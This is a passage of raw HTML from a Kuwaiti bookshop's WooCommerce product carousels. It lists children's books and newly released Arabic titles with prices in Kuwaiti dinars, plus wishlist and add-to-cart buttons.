	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>4.250&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	</a><a href="https://online.thatalsalasil.com.kw/shop/pop-up-peekaboo-bedtime/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_24885" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="24885" data-product_sku="" aria-label="إقرأ المزيد عن &ldquo;Pop-Up Peekaboo! Bedtime&rdquo;" rel="nofollow" data-success_message=""><span>قراءة المزيد</span></a><span id="woocommerce_loop_add_to_cart_link_describedby_24885" class="screen-reader-text">
	
	<!-- i removed old code and added this to stop server error 2-9-2024 -->
	</span>

	
			</div>
	</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-55871 status-publish outofstock product_cat-ages-1-to-3 product_cat-ages-3-to-5 product_cat-age-group product_cat-childrens-books product_cat-early-readers product_cat-education-en product_cat-english-books product_cat-learn has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="6" data-id="55871">
				
	<a href="https://online.thatalsalasil.com.kw/shop/babys-very-first-slide-and-see-pets/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://online.thatalsalasil.com.kw/shop/babys-very-first-slide-and-see-pets/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="out-of-stock product-label">نفذ</span></div><img loading="lazy" width="600" height="857" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="Baby&#039;s Very First Slide and See Pets" decoding="async" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/12/9781474999083-600x857.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/12/9781474999083-600x857.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/12/9781474999083-210x300.jpg 210w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/12/9781474999083-150x214.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/12/9781474999083.jpg 700w" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://online.thatalsalasil.com.kw/shop/babys-very-first-slide-and-see-pets/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="55871"
				>نظرة سريعة</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://online.thatalsalasil.com.kw/wishlist/" data-key="f0a9ba120e" data-product-id="55871" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة للمفضلة</span>
				</a>
			</div>
				</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://online.thatalsalasil.com.kw/shop/babys-very-first-slide-and-see-pets/">Baby&#8217;s Very First Slide and See Pets</a></h3>
						
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>5.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	</a><a href="https://online.thatalsalasil.com.kw/shop/babys-very-first-slide-and-see-pets/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_55871" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="55871" data-product_sku="" aria-label="إقرأ المزيد عن &ldquo;Baby&#039;s Very First Slide and See Pets&rdquo;" rel="nofollow" data-success_message=""><span>قراءة المزيد</span></a><span id="woocommerce_loop_add_to_cart_link_describedby_55871" class="screen-reader-text">
	
	<!-- i removed old code and added this to stop server error 2-9-2024 -->
	</span>

	
			</div>
	</div>
</div>
					
		</div>
								</div>
					</div>

													<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
											</div>

											</div><!-- end #carousel-425 -->
							</div>
				</div>
					</div>
				</div>
		<div class="wd-negative-gap elementor-element elementor-element-01315b0 e-flex e-con-boxed e-con e-parent" data-id="01315b0" data-element_type="container">
					<div class="e-con-inner">
					</div>
				</div>
		<div class="wd-negative-gap elementor-element elementor-element-20a402d e-flex e-con-boxed e-con e-parent" data-id="20a402d" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-ee55370 wd-width-100 elementor-widget elementor-widget-wd_products" data-id="ee55370" data-element_type="widget" data-widget_type="wd_products.default">
				<div class="elementor-widget-container">
								<div id="carousel-705" class="wd-carousel-container  with-title wd-products-element wd-products products wd-products-with-bg wd-stretch-cont-lg title-line-two">
									<h4 class="wd-el-title title slider-title element-title">
						<span>
							أحدث إصدرات الكتب العربية						</span>
					</h4>
				
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid wd-stretch-cont-lg"  data-grid-gallery='{"grid_gallery":"1","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none"}' data-scroll_per_page="yes" style="--wd-col-lg:5;--wd-col-md:3;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-70602 status-publish instock product_cat-4385 product_cat-4386 product_cat-1757 product_cat-1819 product_cat-4414 product_cat-1711 product_cat-1758 product_cat-1824 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="70602">
				
	<a href="https://online.thatalsalasil.com.kw/shop/%d8%a3%d9%86%d8%aa-%d9%81%d9%8a-%d8%ad%d8%a7%d9%84%d8%a9-%d8%b7%d9%88%d8%a7%d8%b1%d8%a6-%d8%a7%d9%86%d9%82%d8%b0-%d9%86%d9%81%d8%b3%d9%83/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://online.thatalsalasil.com.kw/shop/%d8%a3%d9%86%d8%aa-%d9%81%d9%8a-%d8%ad%d8%a7%d9%84%d8%a9-%d8%b7%d9%88%d8%a7%d8%b1%d8%a6-%d8%a7%d9%86%d9%82%d8%b0-%d9%86%d9%81%d8%b3%d9%83/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="new product-label">جديد</span></div><img loading="lazy" width="600" height="857" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="أنت في حالة طوارئ : انقذ نفسك" decoding="async" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2026/01/9789948680208-600x857.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2026/01/9789948680208-600x857.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2026/01/9789948680208-210x300.jpg 210w, https://online.thatalsalasil.com.kw/wp-content/uploads/2026/01/9789948680208-150x214.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2026/01/9789948680208.jpg 700w" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://online.thatalsalasil.com.kw/shop/%d8%a3%d9%86%d8%aa-%d9%81%d9%8a-%d8%ad%d8%a7%d9%84%d8%a9-%d8%b7%d9%88%d8%a7%d8%b1%d8%a6-%d8%a7%d9%86%d9%82%d8%b0-%d9%86%d9%81%d8%b3%d9%83/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="70602"
				>نظرة سريعة</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://online.thatalsalasil.com.kw/wishlist/" data-key="f0a9ba120e" data-product-id="70602" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة للمفضلة</span>
				</a>
			</div>
				</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://online.thatalsalasil.com.kw/shop/%d8%a3%d9%86%d8%aa-%d9%81%d9%8a-%d8%ad%d8%a7%d9%84%d8%a9-%d8%b7%d9%88%d8%a7%d8%b1%d8%a6-%d8%a7%d9%86%d9%82%d8%b0-%d9%86%d9%81%d8%b3%d9%83/">أنت في حالة طوارئ : انقذ نفسك</a></h3>
						
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>6.500&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	</a><a href="/shop/what-is-yellow-rookie-toddler/?add-to-cart=70602" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_70602" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="70602" data-product_sku="" aria-label="إضافة إلى عربة التسوق: &quot;أنت في حالة طوارئ : انقذ نفسك&quot;" rel="nofollow" data-success_message="تمت إضافة &quot;أنت في حالة طوارئ : انقذ نفسك&quot; إلى عربة التسوق لديك" role="button"><span>إضافة إلى السلة</span></a><span id="woocommerce_loop_add_to_cart_link_describedby_70602" class="screen-reader-text">
	
	<!-- i removed old code and added this to stop server error 2-9-2024 -->
	</span>

	
			</div>
	</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-70628 status-publish instock product_cat-4385 product_cat-1757 product_cat-1711 product_cat-1758 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="2" data-id="70628">
				
	<a href="https://online.thatalsalasil.com.kw/shop/%d8%b1%d9%88%d8%ad%d8%a7%d9%8b/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://online.thatalsalasil.com.kw/shop/%d8%b1%d9%88%d8%ad%d8%a7%d9%8b/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="new product-label">جديد</span></div><img loading="lazy" width="600" height="857" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="روحا" decoding="async" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2026/01/9786030433193-600x857.jpeg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2026/01/9786030433193-600x857.jpeg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2026/01/9786030433193-210x300.jpeg 210w, https://online.thatalsalasil.com.kw/wp-content/uploads/2026/01/9786030433193-150x214.jpeg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2026/01/9786030433193.jpeg 700w" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://online.thatalsalasil.com.kw/shop/%d8%b1%d9%88%d8%ad%d8%a7%d9%8b/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="70628"
				>نظرة سريعة</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://online.thatalsalasil.com.kw/wishlist/" data-key="f0a9ba120e" data-product-id="70628" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة للمفضلة</span>
				</a>
			</div>
				</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://online.thatalsalasil.com.kw/shop/%d8%b1%d9%88%d8%ad%d8%a7%d9%8b/">روحاً</a></h3>
						
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>5.500&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	</a><a href="/shop/what-is-yellow-rookie-toddler/?add-to-cart=70628" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_70628" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="70628" data-product_sku="" aria-label="إضافة إلى عربة التسوق: &quot;روحاً&quot;" rel="nofollow" data-success_message="تمت إضافة &quot;روحاً&quot; إلى عربة التسوق لديك" role="button"><span>إضافة إلى السلة</span></a><span id="woocommerce_loop_add_to_cart_link_describedby_70628" class="screen-reader-text">
	
	<!-- i removed old code and added this to stop server error 2-9-2024 -->
	</span>

	
			</div>
	</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-70632 status-publish last instock product_cat-4385 product_cat-1783 product_cat-4386 product_cat-1757 product_cat-1761 product_cat-1782 product_cat-1836 product_cat-1833 product_cat-4415 product_cat-1711 product_cat-1758 product_cat-1912 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="3" data-id="70632">
				
	<a href="https://online.thatalsalasil.com.kw/shop/%d8%a3%d8%b3%d8%b1%d8%a7%d8%b1-%d8%a7%d9%84%d8%af%d8%b9%d8%a7%d8%a1-%d9%81%d8%a7%d8%b3%d8%aa%d8%ac%d8%a7%d8%a8-%d9%84%d9%87-%d8%b1%d8%a8%d9%87/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://online.thatalsalasil.com.kw/shop/%d8%a3%d8%b3%d8%b1%d8%a7%d8%b1-%d8%a7%d9%84%d8%af%d8%b9%d8%a7%d8%a1-%d9%81%d8%a7%d8%b3%d8%aa%d8%ac%d8%a7%d8%a8-%d9%84%d9%87-%d8%b1%d8%a8%d9%87/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="new product-label">جديد</span></div><img loading="lazy" width="600" height="857" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="أسرار الدعاء : فاستجاب له ربه" decoding="async" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2026/01/9789948780533-600x857.png" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2026/01/9789948780533-600x857.png 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2026/01/9789948780533-210x300.png 210w, https://online.thatalsalasil.com.kw/wp-content/uploads/2026/01/9789948780533-150x214.png 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2026/01/9789948780533.png 700w" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://online.thatalsalasil.com.kw/shop/%d8%a3%d8%b3%d8%b1%d8%a7%d8%b1-%d8%a7%d9%84%d8%af%d8%b9%d8%a7%d8%a1-%d9%81%d8%a7%d8%b3%d8%aa%d8%ac%d8%a7%d8%a8-%d9%84%d9%87-%d8%b1%d8%a8%d9%87/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="70632"
				>نظرة سريعة</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://online.thatalsalasil.com.kw/wishlist/" data-key="f0a9ba120e" data-product-id="70632" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة للمفضلة</span>
				</a>
			</div>
				</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://online.thatalsalasil.com.kw/shop/%d8%a3%d8%b3%d8%b1%d8%a7%d8%b1-%d8%a7%d9%84%d8%af%d8%b9%d8%a7%d8%a1-%d9%81%d8%a7%d8%b3%d8%aa%d8%ac%d8%a7%d8%a8-%d9%84%d9%87-%d8%b1%d8%a8%d9%87/">أسرار الدعاء : فاستجاب له ربه</a></h3>
						
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>3.500&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	</a><a href="/shop/what-is-yellow-rookie-toddler/?add-to-cart=70632" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_70632" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="70632" data-product_sku="" aria-label="إضافة إلى عربة التسوق: &quot;أسرار الدعاء : فاستجاب له ربه&quot;" rel="nofollow" data-success_message="تمت إضافة &quot;أسرار الدعاء : فاستجاب له ربه&quot; إلى عربة التسوق لديك" role="button"><span>إضافة إلى السلة</span></a><span id="woocommerce_loop_add_to_cart_link_describedby_70632" class="screen-reader-text">
	
	<!-- i removed old code and added this to stop server error 2-9-2024 -->
	</span>

	
			</div>
	</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-70624 status-publish first instock product_cat-4385 product_cat-1783 product_cat-4386 product_cat-1761 product_cat-1782 product_cat-1835 product_cat-1836 product_cat-4415 product_cat-1833 product_cat-1711 product_cat-1912 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="4" data-id="70624">
				
	<a href="https://online.thatalsalasil.com.kw/shop/%d8%b1%d8%b3%d8%a7%d8%a6%d9%84-%d9%85%d9%86-%d8%a7%d9%84%d9%86%d8%a8%d9%8a-%ef%b7%ba/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://online.thatalsalasil.com.kw/shop/%d8%b1%d8%b3%d8%a7%d8%a6%d9%84-%d9%85%d9%86-%d8%a7%d9%84%d9%86%d8%a8%d9%8a-%ef%b7%ba/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="new product-label">جديد</span></div><img loading="lazy" width="600" height="857" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="رسائل من النبي" decoding="async" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2026/01/9789948729471-600x857.jpeg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2026/01/9789948729471-600x857.jpeg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2026/01/9789948729471-210x300.jpeg 210w, https://online.thatalsalasil.com.kw/wp-content/uploads/2026/01/9789948729471-150x214.jpeg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2026/01/9789948729471.jpeg 700w" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://online.thatalsalasil.com.kw/shop/%d8%b1%d8%b3%d8%a7%d8%a6%d9%84-%d9%85%d9%86-%d8%a7%d9%84%d9%86%d8%a8%d9%8a-%ef%b7%ba/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="70624"
				>نظرة سريعة</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://online.thatalsalasil.com.kw/wishlist/" data-key="f0a9ba120e" data-product-id="70624" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة للمفضلة</span>
				</a>
			</div>
				</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://online.thatalsalasil.com.kw/shop/%d8%b1%d8%b3%d8%a7%d8%a6%d9%84-%d9%85%d9%86-%d8%a7%d9%84%d9%86%d8%a8%d9%8a-%ef%b7%ba/">رسائل من النبي ﷺ</a></h3>
						
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>5.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	</a><a href="/shop/what-is-yellow-rookie-toddler/?add-to-cart=70624" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_70624" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="70624" data-product_sku="" aria-label="إضافة إلى عربة التسوق: &quot;رسائل من النبي ﷺ&quot;" rel="nofollow" data-success_message="تمت إضافة &quot;رسائل من النبي ﷺ&quot; إلى عربة التسوق لديك" role="button"><span>إضافة إلى السلة</span></a><span id="woocommerce_loop_add_to_cart_link_describedby_70624" class="screen-reader-text">
	
	<!-- i removed old code and added this to stop server error 2-9-2024 -->
	</span>

	
			</div>
	</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-70614 status-publish instock product_cat-4385 product_cat-1783 product_cat-4386 product_cat-1761 product_cat-1782 product_cat-1835 product_cat-1836 product_cat-4415 product_cat-1833 product_cat-1711 product_cat-1912 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="5" data-id="70614">
				
	<a href="https://online.thatalsalasil.com.kw/shop/%d8%b1%d8%b3%d8%a7%d8%a6%d9%84-%d9%85%d9%86-%d8%a7%d9%84%d8%b5%d8%ad%d8%a7%d8%a8%d8%a9-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://online.thatalsalasil.com.kw/shop/%d8%b1%d8%b3%d8%a7%d8%a6%d9%84-%d9%85%d9%86-%d8%a7%d9%84%d8%b5%d8%ad%d8%a7%d8%a8%d8%a9-2/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="new product-label">جديد</span></div><img loading="lazy" width="600" height="857" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="رسائل من الصحابة" decoding="async" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/01/9789948348061-600x857.jpeg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/01/9789948348061-600x857.jpeg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/01/9789948348061-210x300.jpeg 210w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/01/9789948348061-150x214.jpeg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/01/9789948348061.jpeg 700w" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://online.thatalsalasil.com.kw/shop/%d8%b1%d8%b3%d8%a7%d8%a6%d9%84-%d9%85%d9%86-%d8%a7%d9%84%d8%b5%d8%ad%d8%a7%d8%a8%d8%a9-2/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="70614"
				>نظرة سريعة</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://online.thatalsalasil.com.kw/wishlist/" data-key="f0a9ba120e" data-product-id="70614" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة للمفضلة</span>
				</a>
			</div>
				</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://online.thatalsalasil.com.kw/shop/%d8%b1%d8%b3%d8%a7%d8%a6%d9%84-%d9%85%d9%86-%d8%a7%d9%84%d8%b5%d8%ad%d8%a7%d8%a8%d8%a9-2/">رسائل من الصحابة</a></h3>
						
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>4.500&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	</a><a href="/shop/what-is-yellow-rookie-toddler/?add-to-cart=70614" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_70614" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="70614" data-product_sku="" aria-label="إضافة إلى عربة التسوق: &quot;رسائل من الصحابة&quot;" rel="nofollow" data-success_message="تمت إضافة &quot;رسائل من الصحابة&quot; إلى عربة التسوق لديك" role="button"><span>إضافة إلى السلة</span></a><span id="woocommerce_loop_add_to_cart_link_describedby_70614" class="screen-reader-text">
	
	<!-- i removed old code and added this to stop server error 2-9-2024 -->
	</span>

	
			</div>
	</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-70608 status-publish instock product_cat-4385 product_cat-1783 product_cat-4386 product_cat-1761 product_cat-1782 product_cat-1836 product_cat-4415 product_cat-1833 product_cat-1711 product_cat-1912 product_cat-1843 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="6" data-id="70608">
				
	<a href="https://online.thatalsalasil.com.kw/shop/%d8%b1%d8%b3%d8%a7%d8%a6%d9%84-%d9%85%d9%86-%d8%a7%d9%84%d9%82%d8%b1%d8%a2%d9%86-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://online.thatalsalasil.com.kw/shop/%d8%b1%d8%b3%d8%a7%d8%a6%d9%84-%d9%85%d9%86-%d8%a7%d9%84%d9%82%d8%b1%d8%a2%d9%86-2/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="new product-label">جديد</span></div><img loading="lazy" width="600" height="857" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="رسائل من القرآن" decoding="async" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/9789948755128-600x857.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/9789948755128-600x857.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/9789948755128-210x300.jpg 210w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/9789948755128-150x214.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/9789948755128.jpg 700w" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://online.thatalsalasil.com.kw/shop/%d8%b1%d8%b3%d8%a7%d8%a6%d9%84-%d9%85%d9%86-%d8%a7%d9%84%d9%82%d8%b1%d8%a2%d9%86-2/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="70608"
				>نظرة سريعة</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://online.thatalsalasil.com.kw/wishlist/" data-key="f0a9ba120e" data-product-id="70608" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة للمفضلة</span>
				</a>
			</div>
				</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://online.thatalsalasil.com.kw/shop/%d8%b1%d8%b3%d8%a7%d8%a6%d9%84-%d9%85%d9%86-%d8%a7%d9%84%d9%82%d8%b1%d8%a2%d9%86-2/">رسائل من القرآن</a></h3>
						
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>5.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	</a><a href="/shop/what-is-yellow-rookie-toddler/?add-to-cart=70608" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_70608" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="70608" data-product_sku="" aria-label="إضافة إلى عربة التسوق: &quot;رسائل من القرآن&quot;" rel="nofollow" data-success_message="تمت إضافة &quot;رسائل من القرآن&quot; إلى عربة التسوق لديك" role="button"><span>إضافة إلى السلة</span></a><span id="woocommerce_loop_add_to_cart_link_describedby_70608" class="screen-reader-text">
	
	<!-- i removed old code and added this to stop server error 2-9-2024 -->
	</span>

	
			</div>
	</div>
</div>
					
		</div>
								</div>
					</div>

													<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
											</div>

											</div><!-- end #carousel-705 -->
							</div>
				</div>
					</div>
				</div>
		<div class="wd-negative-gap elementor-element elementor-element-0a590aa e-flex e-con-boxed e-con e-parent" data-id="0a590aa" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-4230c58 wd-width-100 elementor-widget elementor-widget-wd_products" data-id="4230c58" data-element_type="widget" data-widget_type="wd_products.default">
				<div class="elementor-widget-container">
								<div id="carousel-436" class="wd-carousel-container  with-title wd-products-element wd-products products wd-products-with-bg wd-stretch-cont-lg title-line-two">
									<h4 class="wd-el-title title slider-title element-title">
						<span>
							أحدث إصدرات ذات السلاسل						</span>
					</h4>
				
				<div class="wd-carousel-inner">
